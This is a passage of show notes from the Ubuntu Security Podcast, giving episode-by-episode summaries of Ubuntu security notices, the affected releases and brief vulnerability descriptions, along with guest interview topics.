- Affecting Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Upstream fix had a bug where logic for trying to handle integer overflow was inverted and so would cause INT_MAX (2GB) memory to be allocated
- On machines with a small amount of memory this could exhaust all and trigger OOM killer
- Part of logic of the package is to trigger a rexec of upstart (which serialises itself via libjson) - so this could cause upstart to consume all memory, get killed to OOM killer and cause fail to boot etc
- upstart not used as default init on xenial+ and initial update was delayed for ESM so only a small number of users would be affected (those running 16.04 LTS/xenial who had manually configured upstart as init)
[USN-4361-1] Dovecot vulnerabilities [04:13]
- 3 CVEs addressed in Eoan (19.10), Focal (20.04 LTS)
- 3 issues discovered by Philippe Antoine
- UAF sending command is followed by a sufficient number of newlines -> crash
- Sending with empty quoted localpart or malformed NOOP commands -> crash
[USN-4362-1] DPDK vulnerabilities [04:47]
- 5 CVEs addressed in Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Data-plane development kit (provides TCP offloading to userspace to accelerate package processing workloads)
- Used by openvswitch for OpenStack software defined networking
- Memory leak and file-descriptor leak -> DoS
- Guest to host crash via a missing check on an address in an io descriptor
- Failure to validate key lengths
- Integer overflow on host from guest -> crash
[USN-4367-1] Linux kernel vulnerabilities [05:51]
- 3 CVEs addressed in Focal (20.04 LTS)
- 5.4 kernel
- UAF due to a race-condition in bfq block io scheduler in block subsystem
- Bug in parsing of mount options for tmpfs -> stack overflow (need root privileges etc to specify mount options)
- UAF in btrfs when handling a specially crafted file-system image
[USN-4363-1] Linux kernel vulnerabilities [06:42]
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- 4.15 kernel
- block io scheduler UAF
- PowerPC specific guest -> host VM crash on save / restore of authority mask registers
- tmpfs mount option parsing
- Serial CAN driver did not initialise stack data so could leak stack memory to userspace etc
[USN-4364-1] Linux kernel vulnerabilities [07:30]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
- 4.4 kernel
- USB camera drivers fail to validate device metadata -> NULL ptr deref etc (crash)
- tmpfs & serial CAN above
[USN-4368-1] Linux kernel vulnerabilities [07:59]
- 8 CVEs addressed in Bionic (18.04 LTS)
- 5.0 gke/eom (based off Ubuntu 19.04 disco kernel)
- block io scheduler UAF
- ppc specific guest -> host VM crash on save / restore of authority mask registers
- USB camera drivers fail to validate device metadata
- tmpfs & serial CAN above
[USN-4365-1] Bind vulnerabilities [08:31]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- DNS refelection attack via recursive resolution - http://www.nxnsattack.com/
[USN-4366-1] Exim vulnerability [09:14]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- OOB read in Secure Password Authentication (SPA, also known as NTLM) authenticator, could result in SPA/NTLM auth bypass
Goings on in Ubuntu Security Community
Alex and Joe discuss recent trends in phishing attacks and Marcus Hutchins (aka MalwareTech) [09:43]
Get in contact
Episode 74
Overview
Special guest, Tim McNamara, author of Rust In Action talks all things Rust plus we look at security updates for Linux bluetooth firmware, OpenLDAP, PulseAudio, Squid and more.
This week in Ubuntu Security Updates
17 unique CVEs addressed
[USN-4351-1] Linux firmware vulnerability [01:03]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- Bluetooth devices failed to properly validate elliptic curve parameters used in key exchange - remote attacker could possibly force a weak key to be used and hence obtain the encryption key. Required changes to both the kernel and firmware blobs - kernel was updated previously (Episode 43) - this is the corresponding update for firmware
[USN-4352-1, USN-4352-2] OpenLDAP vulnerability [02:05]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- A search filter with a large number of nested boolean expressions could cause slapd daemon to crash via deep stack recursion - add a hard coded limit to resolve this
[USN-4353-1] Firefox vulnerabilities [02:46]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- 76.0
- Displays alerts for breached passwords stored in Lockwise
- Usual UAF, sandbox escape, buffer overflows, content security policy bypass etc
- https://www.mozilla.org/en-US/firefox/76.0/releasenotes/
[USN-4353-2] Firefox regression [03:34]
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- 76.0.1
- Regression in behaviour related to addons - could impair their functionality
- https://www.mozilla.org/en-US/firefox/76.0.1/releasenotes/
[USN-4354-1] Mailman vulnerability [03:51]
-
1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- CVE-2020-12108
- Arbitrary content injection via options login page - if the submitted
email address looking invalid it would be echo’d back to the user - and so anything supplied as the email address would be displayed
[USN-4355-1] PulseAudio vulnerability [04:23]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Snap policy module for pulseaudio - only exists in Ubuntu - is designed to allow snapd to mediate access to pulseaudio for snaps - so if plug pulseaudio (or audio-playback / record) interface(s) can talk to pulseaudio but then should only be able to do certain actions - however the policy did not restrict unloading the policy module itself so any snap with access could unload the policy and then have unrestricted access to pulseaudio - so could say record audio when only audio-playback interface was connected.
[USN-4357-1] IPRoute vulnerability [05:39]
- 1 CVEs addressed in Bionic (18.04 LTS)
- UAF when listing network namespaces (ip netns list)
[USN-4356-1] Squid vulnerabilities [05:59]
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Eoan (19.10), Focal (20.04 LTS)
- Possible cache poisoning, crash or RE from malicious remote servers via Edge Side Includes
- Failure to properly validate hostname in cachemanager for certain browsers -> HTML injection
- Nonce reply due to failure to properly validate Digest Authentication nonce values
[USN-3911-2] file regression [06:40]
- Affecting Xenial (16.04 LTS), Bionic (18.04 LTS)
- Episode 25 - USN-3911-1 - update for file caused a regression where the name of the interpreter parsed by file would be truncated and so the output would be incorrect - used sizeof(var) - but var is a char * and so sizeof() is size of a pointer - should instead be the length of the string - updated to use strlen(var) +1
Goings on in Ubuntu Security Community
Alex talks Rust with Tim McNamara [08:14]
- https://tim.mcnamara.nz/
- https://www.manning.com/books/rust-in-action
- Offer for listeners:
- 40% off all Manning Products in all forms using the code: podubuntu20
- 5 copies of Rust in Action e-book to giveaway
- Send us your favourite security tools written in Rust or your thoughts on Rust in Ubuntu to win a copy
Get in contact
Episode 73
Overview
After the recent release of Ubuntu 20.04 LTS, we look at security fixes for OpenJDK, CUPS, the Linux kernel, Samba and more, plus Joe and Alex discuss robot kits and the Kaiji botnet.
This week in Ubuntu Security Updates
86 unique CVEs addressed
[USN-4337-1] OpenJDK vulnerabilities [01:21]
- 13 CVEs addressed in Xenial, Bionic, Eoan
- openjdk 11.0.7 and 8u252b09-1
- Errors in regex handling and XML handling -> DoS
- Various issues in TLS handshake handling -> bypass certification verification or allow to compromise secure connections
- Insecure handling of CRLF in HTTP headers -> info disclosure via bypassing access controls
- Possible sandbox bypass
[USN-4338-1, USN-4338-2] re2c vulnerability [02:26]
- 1 CVEs addressed in Eoan, Focal
- Used to generate fast C code for parsing regular expressions
- Heap buffer overflow if parsing a very long input due to incorrect length checks
[USN-4339-1] OpenEXR vulnerabilities [02:59]
- 12 CVEs addressed in Xenial, Bionic, Eoan, Focal
- Last mentioned back in Episode 49 - handles image format developed by ILM with a high definition range for computer imaging applications - used by opencv, gimp and others
- Project Zero fuzzing OpenEXR - usual types of issues in large C++ code base - OOB reads / writes - usual effects -> crashes, info leaks, RCE
[USN-4340-1] CUPS vulnerabilities [04:09]
- 2 CVEs addressed in Xenial, Bionic, Eoan, Focal
- Heap buffer overflow when parsing ppd files - so if added a printer with a crafted ppd file could crash / RCE - since cupsd runs as root could be possible RCE as root
- OOB read -> info leak / crash
[USN-4341-1, USN-4341-2, USN-4341-3] Samba vulnerabilities [05:11]
- 2 CVEs addressed in Trusty ESM, Xenial, Bionic, Eoan, Focal
- Stack overflow able to be triggered by an unauthenticated user when Samba is acting as an AD DC -> crash, code exec?
- UAF in Samba AD DC LDAP server
[USN-4342-1] Linux kernel vulnerabilities [06:02]
- 7 CVEs addressed in Bionic, Eoan
- 5.3 kernel for eoan + bionic hwe
- s390 specific race-condition in page table handling -> local attacker arbitrary code exec
- race-condition -> UAF in block io tracing -> OOB read -> info leak / crash
- stack buffer overflow in vhost-net driver -> able to be triggered by a local attacker via ioctl() on /dev/vhost-net
- race-condition -> UAF in tty (virtual terminal) subsystem
- low priority (DoS etc via crafted file-systems)
[USN-4344-1] Linux kernel vulnerabilities [07:58]
- 7 CVEs addressed in Bionic
- 5.0 gke / oem kernel
- Same issues reported earlier
[USN-4343-1] Linux kernel vulnerability [08:13]
- 1 CVEs addressed in Focal
- 5.4 kernel
- s390 page-table issue
[USN-4345-1] Linux kernel vulnerabilities [08:25]
- 9 CVEs addressed in Xenial, Bionic
- 4.15 kernel - xenial hwe + bionic
- Same as above plus a few OOBs read when handing invalid USB camera device descriptors in various drivers - so a local attacker could cause a crash etc
[USN-4346-1] Linux kernel vulnerabilities [09:00]
- 5 CVEs addressed in Trusty ESM, Xenial
- 4.4 kernel - trusty hwe + xenial
- tty and blk io subsystem race-conditions -> UAFs
[USN-4347-1] WebKitGTK vulnerability [09:26]
- 1 CVEs addressed in Bionic, Eoan, Focal
[USN-4348-1] Mailman vulnerabilities [09:47]
- 3 CVEs addressed in Xenial, Bionic
- Possible XSS when viewing list archives since mailman does not track the mime-type of attachments -> so HTTP reply may lack a MIME type and so the receiving browser may assume that content-type is text/html and so execute contained Javascript code
[USN-4349-1] EDK II vulnerabilities [10:36]
- 9 CVEs addressed in Xenial, Bionic, Eoan
- UEFI firmware stack for x86-64 virtual machines - huge amount of code with a large attack surface -> network stack, disk device and file-system handling, cryptographic signature parsing etc
- Buffer overflow in network stack and block io system
- stack overflow, fail to clear memory containing passwords, memory leaks, failure to properly check EFI signatures, memory corruption via a double free etc
[USN-4350-1] MySQL vulnerabilities [12:05]
- 25 CVEs addressed in Xenial, Bionic, Eoan, Focal
- CVE-2020-2930
- CVE-2020-2928
- CVE-2020-2926
- CVE-2020-2925
- CVE-2020-2924
- CVE-2020-2923
- CVE-2020-2922
- CVE-2020-2921
- CVE-2020-2904
- CVE-2020-2903
- CVE-2020-2901
- CVE-2020-2898
- CVE-2020-2897
- CVE-2020-2896
- CVE-2020-2895
- CVE-2020-2893
- CVE-2020-2892
- CVE-2020-2812
- CVE-2020-2804
- CVE-2020-2780
- CVE-2020-2765
- CVE-2020-2763
- CVE-2020-2762
- CVE-2020-2760
- CVE-2020-2759
- Latest upstream point releases - 8.0.80 for eoan + focal, 5.7.30 for xenial and bionic
- https://dev.mysql.com/doc/relnotes/mysql/5.7/en/news-5-7-30.html
- https://dev.mysql.com/doc/relnotes/mysql/8.0/en/news-8-0-20.html
- https://www.oracle.com/security-alerts/cpuapr2020.html
[USN-4330-2] PHP vulnerabilities [12:46]
- 3 CVEs addressed in Focal
- See Episode 72
[USN-4332-2] File Roller vulnerability [13:05]
- 1 CVEs addressed in Focal
- See Episode 72
[USN-4333-2] Python vulnerabilities [13:06]
- 2 CVEs addressed in Focal
- See Episode 72
Goings on in Ubuntu Security Community
Release of Ubuntu 20.04 LTS (Focal Fossa) [13:16]
- Supported as LTS for 5 years and as ESM for 5 years -> 10 years of security support
- Kernel changes -> based on upstream 5.4 LTS kernel, includes Lockdown LSM, Wireguard as built-in to the kernel
- SSH client / server supports hardware based 2 factor auth (like Yubikeys) OOTB
- More stringent TLS default parameters to blacklist insecure ciphers / key-lengths etc
Joe and Alex discuss Kaiji Botnet targeting Linux IoT devices [16:00]
Get in contact
Episode 72
Overview
A huge number of CVEs fixed in the various Ubuntu releases, including for PHP, Git, Thunderbird, GNU binutils and more, plus Joe McManus discusses ROS with Sid Faber.
This week in Ubuntu Security Updates
93 unique CVEs addressed
[USN-4330-1] PHP vulnerabilities [01:03]
- 5 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- php5, php7.0, php7.2, php7.3
- get_headers() would silently truncate a URL containing a NUL terminator (\0) - so if used with user-supplied URL could get wrong details from the server
- stack overflow in mb_strtolower() when handling UTF32-LE encoding
- 1 byte buffer overread in handling EXIF data - info leak / crash
- PHAR archives created with world readable permissions
- NULL pointer dereference on file upload in certain situations -> crash
[USN-4331-1] WebKitGTK+ vulnerability [02:32]
- 1 CVEs addressed in Bionic, Eoan
- UAF when processing maliciously crafted web content
[USN-4332-1] File Roller vulnerability [02:51]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Possible directory traversal issue when extracting an archive where parent of file is a symlink pointing outside of the archive
[USN-4334-1] Git vulnerability [03:08]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- CVE-2020-11008
- Similar to CVE-2020-5260 from Episode 71 - due to an incomplete fix for that where some credentials may still be leaked but the attacker cannot control which ones
[USN-4333-1] Python vulnerabilities [03:47]
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- CRLF injection via an attacker controlled url parameter to urlopen() function in urllib
[USN-4335-1] Thunderbird vulnerabilities [04:09]
- 39 CVEs addressed in Xenial
- CVE-2020-6811
- CVE-2020-6794
- CVE-2020-6822
- CVE-2020-6795
- CVE-2020-6793
- CVE-2020-6792
- CVE-2019-15903
- CVE-2019-11755
- CVE-2019-11745
- CVE-2020-6825
- CVE-2020-6821
- CVE-2020-6820
- CVE-2020-6819
- CVE-2020-6814
- CVE-2020-6812
- CVE-2020-6807
- CVE-2020-6806
- CVE-2020-6805
- CVE-2020-6800
- CVE-2020-6798
- CVE-2019-20503
- CVE-2019-17026
- CVE-2019-17024
- CVE-2019-17022
- CVE-2019-17017
- CVE-2019-17016
- CVE-2019-17012
- CVE-2019-17011
- CVE-2019-17010
- CVE-2019-17008
- CVE-2019-17005
- CVE-2019-11764
- CVE-2019-11763
- CVE-2019-11762
- CVE-2019-11761
- CVE-2019-11760
- CVE-2019-11759
- CVE-2019-11758
- CVE-2019-11757
- Updated to latest upstream version 68.7.0
[USN-4336-1] GNU binutils vulnerabilities [04:46]
- 44 CVEs addressed in Bionic
- CVE-2019-9077
- CVE-2019-9075
- CVE-2019-9074
- CVE-2019-9073
- CVE-2019-9071
- CVE-2019-9070
- CVE-2019-17451
- CVE-2019-17450
- CVE-2019-14444
- CVE-2019-14250
- CVE-2019-12972
- CVE-2018-9138
- CVE-2018-8945
- CVE-2018-20671
- CVE-2018-20651
- CVE-2018-20623
- CVE-2018-20002
- CVE-2018-19932
- CVE-2018-19931
- CVE-2018-18701
- CVE-2018-18700
- CVE-2018-18607
- CVE-2018-18606
- CVE-2018-18605
- CVE-2018-18484
- CVE-2018-18483
- CVE-2018-18309
- CVE-2018-17985
- CVE-2018-17794
- CVE-2018-17360
- CVE-2018-17359
- CVE-2018-17358
- CVE-2018-13033
- CVE-2018-12934
- CVE-2018-12700
- CVE-2018-12699
- CVE-2018-12698
- CVE-2018-12697
- CVE-2018-12641
- CVE-2018-10535
- CVE-2018-10534
- CVE-2018-10373
- CVE-2018-10372
- CVE-2018-1000876
- Huge update covering many issues - thanks Marc Deslauriers - mostly in low severity issues like memory leaks in functions / utilities which are used only once or which are assumed to process trusted input.
- Often requested by customers who run vuln scanners - finds many open issues but doesn’t consider low severity - only 3 out of 44 had medium severity
Goings on in Ubuntu Security Community
Joe McManus talks ROS & ROS2 with Sid Faber from the Ubuntu Security Team [06:26]
Get in contact
Episode 71
Overview
This week Joe discusses Ubuntu’s involvement in ZDI’s Pwn2Own with special guests Steve Beattie and Marc Deslauriers from the Ubuntu Security team, plus we do the usual roundup of fixed vulnerabilities including libssh, Thunderbird, Git and a kernel Livepatch.
This week in Ubuntu Security Updates
38 unique CVEs addressed
[USN-4325-1] Linux kernel vulnerabilities [00:59]
- 2 CVEs addressed in Bionic
- 5.0 (bionic clouds / oem - oracle, gke, gcp, azure, etc)
- VFS UAF and IPMI memory leak - Episode 70
[USN-4326-1] libiberty vulnerabilities [01:46]
- 14 CVEs addressed in Xenial, Bionic
- libib - collection of subroutines used by other libraries / applications
- primarily binutils for parsing binary formats (ELF executables etc)
- Mostly low priority issues (DoS via memory leak / NULL ptr dereference in say objdump etc)
- 1 medium - integer overflow -> heap buffer overflow in parsing a crafted ELF file
[USN-4327-1] libssh vulnerability [02:57]
- 1 CVEs addressed in Bionic, Eoan
- Malicious client / server could crash other end when using AES-CTR ciphers - error in memory handling on cleanup of cipher context when closing the connection -> DoS
[LSN-0065-1] Linux kernel vulnerability [03:41]
- 3 CVEs addressed in Xenial, Bionic
- Livepatch for VFS UAF, fix a possible SpectreV1/L1TF gadget introduced back in 2013 for a KVM IOAPIC issue, KVM TLB flush (Episode 67)
[USN-4328-1] Thunderbird vulnerabilities [04:31]
- 18 CVEs addressed in Bionic, Eoan
- 68.7.0
- Includes various fixes for issues previously covered in Firefox updates
[USN-4329-1] Git vulnerability [05:11]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Would not properly handle URLs that include newlines - and would possibly send credentials to the wrong host as a result - fixed by forbidding a newline in any part of credential handling
Goings on in Ubuntu Security Community
Joe discusses Ubuntu’s participation in ZDI’s Pwn2Own with Steve Beattie and Marc Deslauriers [06:25]
- https://www.thezdi.com/blog/2020/3/19/pwn2own-2020-day-one-results
- https://www.zdnet.com/article/windows-ubuntu-macos-virtualbox-fall-at-pwn2own-hacking-contest/
Get in contact
Episode 70
Overview
This week we have a great interview between Joe McManus and Emilia Torino from the Ubuntu Security team, plus we cover security updates for Apport, Firefox, GnuTLS, the Linux kernel and more.
This week in Ubuntu Security Updates
18 unique CVEs addressed
[USN-4315-1] Apport vulnerabilities [00:32]
- 2 CVEs addressed in Xenial, Bionic, Eoan
- Apport creates it’s lock file as world writable in a world-writable location - so a local attacker could create a symlink in it’s place to a non-existant file in a root-owned location and Apport would end up creating that file but with world-writable permissions - so could be used to possibly escalate privileges say by dropping a new cron file or similar.
- Apport runs as root but drops privileges when creating crash reports - and then changes permissions on crash report to be owned by the user - again using a symlink attack it could be possible to get Apport to change the permissions on an arbitrary file to be readable by a regular user and hence disclose sensitive information. Is generally mitigated by protected_symlinks setting.
[USN-4316-1, USN-4316-2] GD Graphics Library vulnerabilities [02:46]
- 2 CVEs addressed in Trusty ESM, Xenial, Bionic, Eoan
- Used by php for image handling
- Use of an uninitialized variable during image creation -> info leak or possible memory corruption
- NULL ptr deref in certain circumstances
[USN-4317-1] Firefox vulnerabilities [03:10]
- 2 CVEs addressed in Xenial, Bionic, Eoan
- 74.0.1 - reports of two issues being used to exploit Firefox in the wild - https://www.mozilla.org/en-US/security/advisories/mfsa2020-11/
- 2 use-after-free -> remote code execution
[USN-4321-1] HAProxy vulnerability [03:56]
- 1 CVEs addressed in Bionic, Eoan
- Arbitrary heap memory write in HPACK decoder (HTTP/2 header compression) -> crash, DoS or possible RCE
[USN-4322-1] GnuTLS vulnerability [04:35]
- 1 CVEs addressed in Eoan
- Used all zeros instead of a random 32-byte value for key negotiation as a DTLS client - so breaks the security guarantees of DTLS (datagram-TLS). Introduced in a code change which changed a boolean OR to and AND without inverting the logic (ie De Morgan)
[USN-4323-1] Firefox vulnerabilities [05:28]
- 6 CVEs addressed in Xenial, Bionic, Eoan
- 75.0
- Malicious extension could possibly steal auth codes from OAuth login sequences
- Memory corruption -> DoS, info leak or RCE via malicious website
[USN-4318-1] Linux kernel vulnerabilities [06:18]
- 3 CVEs addressed in Xenial, Bionic
- 4.15 bionic kernel (xenial hwe)
- 3 DoS issues:
- Use-after-free in VFS layer -> crash / info-leak
- PowerPC KVM guest to host state memory corruption -> crash
- Soft-lockup via malicious ext4 image due to failure to properly validate the journal size
[USN-4319-1, USN-4325-1] Linux kernel vulnerabilities [07:22]
- 2 CVEs addressed in Bionic, Eoan
- 5.3 eoan kernel (bionic hwe), 5.0 bionic clouds kernel
- VFS UAF from above
- Memory leak in IPMI handler -> DoS via memory exhaustion
[USN-4320-1] Linux kernel vulnerability [08:08]
- 1 CVEs addressed in Trusty ESM, Xenial
- 4.4 xenial kernel (trusty hwe)
- VFS UAF
[USN-4324-1] Linux kernel vulnerabilities [08:33]
- 2 CVEs addressed in Trusty ESM, Xenial, Bionic
- 4.15 rapsi, snapdragon, gke, aws etc - bionic, xenial hwe, trusty esm hwe
- VFS UAF
- Ext4 soft-lockup issue
Goings on in Ubuntu Security Community
Joe talks with Ubuntu Security Team member Emilia Torino [09:06]
Uncompressed OVAL data being discontinued on 1st May [24:25]
- Will still have bzip2 compressed form just removing uncompressed since is redundant and too large to be useful in general
- https://discourse.ubuntu.com/t/uncompressed-oval-data-going-away/14981
Get in contact
Episode 69
Overview
This week we cover security updates for a Linux kernel vulnerability disclosed during pwn2own, Timeshift, pam-krb5 and more, plus we have a special guest, Vineetha Kamath, to discuss security certifications for Ubuntu.
This week in Ubuntu Security Updates
10 unique CVEs addressed
[USN-4308-2] Twisted vulnerabilities [00:42]
- 4 CVEs addressed in Trusty ESM
- Episode 68 - 4 of the 7 CVEs described there affect Twisted in 14.04 ESM
[USN-4310-1] WebKitGTK+ vulnerability [01:09]
- 1 CVEs addressed in Bionic, Eoan
- UAF - discovered by CloudFuzz
[USN-4312-1] Timeshift vulnerability [01:49]
- 1 CVEs addressed in Eoan
- Reuses predictably named temporary directory to execute scripts - and runs as root - so a local attacker could replace the script in this predictably named directory with one containing malicious commands, to get code execution as root. Fixed by using a randomly named directory and setting the permissions on it so other users can’t write to it.
[USN-4313-1] Linux kernel vulnerability [02:43]
- 1 CVEs addressed in Bionic, Eoan
- pwn2own - Manfred Paul discovered the BPF verifier in the Linux kernel did not properly calculate register bounds for 32-bit operations - so if allow unprivileged users to load BPF, this could be used to read or write kernel memory. Can then use this to elevate privileges to root.
- https://www.thezdi.com/blog/2020/3/19/pwn2own-2020-day-one-results
[USN-4311-1] BlueZ vulnerabilities [03:52]
- 2 CVEs addressed in Xenial, Bionic, Eoan
- Didn’t handle bonding of HID and HOGP (HID over GATT - Generic Attribute Profile) devices - local attacker could use this to impersonate non-bonded devices
- Buffer overflow in parse_line function used by some CLI-based userland utils
[USN-4314-1] pam-krb5 vulnerability [04:50]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- Single-byte buffer overflow could potentially allow RCE - buffer is provided by underlying kerberos library - attacker can supply input of special length to overflow this and then cause memory corruption - possible heap or stack corruption. Only used in code-paths where Kerberos lib does supplemental prompting, or if running PAM with no_prompt configured.
Goings on in Ubuntu Security Community
Joe and Vineetha discuss security certifications for Ubuntu [06:14]
Get in contact
Episode 68
Overview
This week we cover security updates for Apache, Twisted, Vim a kernel livepatch and more, plus Alex and Joe discuss OVAL data feeds and the cvescan snap for vulnerability awareness.
This week in Ubuntu Security Updates
16 unique CVEs addressed
[USN-4307-1] Apache HTTP Server update [00:24]
- TLSv1.3 enabled in Ubuntu 18.04 LTS (bionic)
- Enabled by default, could cause compatibility issues in some environments - can be disabled using the SSLProtocol directive
- https://bugs.launchpad.net/ubuntu/+source/apache2/+bug/1845263
[LSN-0064-1] Linux kernel vulnerability [01:03]
- 1 CVEs addressed in Xenial, Bionic
- KVM nested virtualisation issue (L2 guest could access resources of L1 parent) - Episode 67
[USN-4308-1] Twisted vulnerabilities [02:07]
- 7 CVEs addressed in Xenial, Bionic, Eoan
- 2 variations of a HTTP request splitting / smuggling vuln (Episode 52)
- 3 HTTP/2 DoS issues (Episode 43)
- MITM of XMPP TLS connections due to failure to verify certs
- Failure to sanitize URIs or HTTP methods in twisted.web
[USN-4309-1] Vim vulnerabilities [03:53]
- 7 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- All low / negligible since requires a user to use vim to source a crafted file (ie a list of commands / settings for vim) or crafted undo / spelling dictionary etc
- Integer overflows -> heap overflows -> DoS / RCE etc
[USN-4134-3] IBus vulnerability [04:49]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Episode 47 - implements it’s own private DBus server which clients connect to - original vuln allowed any user who knew address of this bus to connect to it - update fixed this by checking the connecting user was the same as the owning user - but caused a regression in Qt clients - would fail to be able to properly connect to ibus - was reverted - this has seen been fixed by fixing the GDBusServer implementation in libglib2 since it was actually incorrect - and so now we have re-fixed in ibus
Goings on in Ubuntu Security Community
Alex and Joe discuss Ubuntu Security OVAL feeds and cvescan [06:47]
Securing open source through CVE prioritisation [15:56]
Get in contact
Episode 67
Overview
A big week in security updates, including the Linux kernel, Ceph, ICU, Firefox, Dino and more, plus Joe and Alex discuss tips for securely working from home in light of Coronavirus.
This week in Ubuntu Security Updates
38 unique CVEs addressed
[USN-4299-1] Firefox vulnerabilities [00:41]
- 12 CVEs addressed in Xenial, Bionic, Eoan
- 74.0 - usual sorts of fixes:
- Crafted website -> DoS, URL and other browser chrome spoofing, bypass content security policy protections, RCE etc
- Extensions with all-url permission could access local files
- Copy-as-cURL devtools feature failed to escape website-controlled data - possible command injection -> RCE if user tricked into using this on a crafted website
[USN-4300-1] Linux kernel vulnerabilities [02:02]
- 11 CVEs addressed in Bionic, Eoan
- 5.3 eoan, bionic hwe
- 2 KVM issues
- Nested KVM guest could access resources of parent -> sensitive info disclosure
- Guest VM could read memory from another guest VM since would sometimes miss deferred TLB flushes when switching guests
- Rest low priority
- Memory leaks in various network and other device drivers under particular error scenarios - not likely that a local or remote user could easily trigger these so hence low priority
[USN-4301-1] Linux kernel vulnerabilities [03:53]
- 8 CVEs addressed in Bionic
- 5.0 “cloud” specific kernel (oracle, aws, gke, gcp etc)
- Same issues as above just with a couple less of the driver memory leak fixes since these were already done in a previous update
[USN-4302-1] Linux kernel vulnerabilities [04:31]
- 10 CVEs addressed in Xenial, Bionic
- 4.15, bionic and xenial hwe
- CVE-2020-8832 - Ubuntu Intel i915 specific issue due to previous fix for CVE-2020-14615 being incomplete - so not completely mitigated in this kernel as expected
- KVM nested virt bug and various driver memory leak fixes (see above) and a NULL pointer deref if a malicious USB device was inserted to the system
[USN-4303-1, USN-4303-2] Linux kernel vulnerability [05:26]
- 1 CVEs addressed in Xenial and Trusty ESM (HWE)
- Nested KVM virt issue
[USN-4304-1] Ceph vulnerability [05:48]
- 1 CVEs addressed in Bionic, Eoan
- DoS able to be triggered by an authenticated user causing an unexpected disconnect to radosgw - sockets pile up and eventually exhaust resources -> DoS
[USN-4305-1] ICU vulnerability [06:26]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Eoan
- C/C++ library for unicode handling - integer overflow -> heap buffer overflow - DoS/RCE?
[USN-4306-1] Dino vulnerabilities [07:05]
- 3 CVEs addressed in Bionic
- Thanks to Julian Andres Klode from Foundations
- Fixes for multiple failures to validate inputs - remote attacker could use to obtain, inject or remove info
- Also includes a change to accept IV of 12 bytes as well as 16 bytes since
this is what a lo t of other OMEMO clients are using
- OMEMO (OMEMO Multi-End Message and Object Encryption) - XMPP extension for multiclient E2E - so allows messages to be synchronised across multiple clients, even if some are offline
[USN-4171-5] Apport regression [08:14]
- 5 CVEs addressed in Xenial, Bionic, Eoan
- Thanks to Tiago Daitx and Michael Hudson-Doyle from Foundations Team
- Previous security update broke some autopkgtests and broke python2 compatibility for various parts of Apport
Goings on in Ubuntu Security Community
Joe and Alex discuss securely working from home whilst avoiding Coronavirus [09:21]
Get in contact
Episode 66
Overview
This week we cover security updates for Django, runC and SQLite, plus Alex and Joe discuss the AMD speculative execution Take A Way attack and we look at some recent blog posts by the team too.
This week in Ubuntu Security Updates
16 unique CVEs addressed
[USN-4296-1] Django vulnerability [00:49]
- 1 CVEs addressed in Xenial, Bionic, Eoan
- Possible SQL injection in the GIS functions when using an Oracle DB as the backend - Oracle provides a tolerance parameter which can be used when doing GIS queries and this was not properly sanitised before use so could allow SQL injection
[USN-4297-1] runC vulnerabilities [01:30]
- 2 CVEs addressed in Bionic, Eoan
- Race condition on mounting of shared volume mounts between two containers - can replace /proc on one container with a symlink inside of the shared mount - when this gets cleaned up other parts of /proc can end mounted within the shared mount and this could be used for privilege escalation since if outside of /proc then regular users might be able to write to sensitive parts of /proc - fixed by having runc validate that the target for mounting /proc or /sys must either not exist or must be a directory to avoid symlink attacks etc
- Possible bypass of AppArmor restrictions since would not properly check the target of a mount and so could end up mounting a malicious image over /proc - instead add more explicit checks on whether the dest of a mount is /proc and only allow this if the source is also a procfs
[USN-4298-1] SQLite vulnerabilities [03:09]
- 13 CVEs addressed in Xenial, Bionic, Eoan
- Many different memory safety issues resolved in SQLite - across various parts of SQLite including handling of shadow tables, corrupt records, parsing, ZIP archives and column optimisations. Most of these were detected by fuzzing and so are unlikely to be an issue unless handling untrusted SQLite databases or untrusted query inputs.
Goings on in Ubuntu Security Community
Alex and Joe discuss AMD Take A Way attack [04:10]
Blog posts [19:08]
- https://ubuntu.com/blog/on-boxing-tabletop-exercises-and-threat-models
- https://ubuntu.com/blog/ros-development-with-lxd
- https://ubuntu.com/blog/ros-2-ci-with-github-actions
Hiring [20:21]
Robotics Security Engineer
Security Engineer - Certifications (FIPS, Common Criteria)
Ubuntu Security Engineer
Get in contact
Episode 65
Overview
Whilst avoiding Coronavirus, this week we look at updates for libarchive, OpenSMTPD, rake and more, plus Joe and Alex discuss ROS, the Robot Operating System and how the Ubuntu Security Team is involved in the ongoing development of secure foundations for robotics.
This week in Ubuntu Security Updates
7 unique CVEs addressed
[USN-4293-1] libarchive vulnerabilities [00:18]
- 2 CVEs addressed in Xenial, Bionic, Eoan
